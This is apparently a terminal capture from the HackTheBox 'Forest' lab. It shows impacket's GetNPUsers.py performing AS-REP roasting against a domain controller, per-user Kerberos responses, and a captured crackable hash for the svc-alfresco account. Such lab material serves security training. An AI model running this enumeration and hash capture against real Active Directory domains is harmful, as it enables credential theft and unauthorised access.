 root@kali:~/htb/forest# /opt/impacket/examples/GetNPUsers.py HTB/ -usersfile userlist.txt -no-pass -dc-ip forest.htb
Impacket v0.9.21.dev1+20200214.111603.5259ed0f - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
$krb5asrep$23$svc-alfresco@HTB:b1796d4ac3760b90680b9bb4f61930fb$f9cc78c9e909ccc210b3c9656a254265c8184fa6daeed555fa4d
8c8bca4ef27ddb3a6431a109a7c31684d7fa4c090ec31d377884659d1ac59232592e88e0e6647aff939c9a78963c1730d43e8264073792ea1e3b
ec67244465d7718b95ff58341158ec19b212a14a150fb704eae42cc6e062bdd13c822ccc9e116be454c7baf9857cea7fcc806d3dcdb2afff5d2c
6336557a8c0ffa52f65998d8cbafae85a2b9975f832f01fa3eff233575da5ea858e030158c504bf8f062a93e96225ef2318f8b566f8b64a09cef
288005ac49df48428826010b8c7fe88c0906ba49d7366aec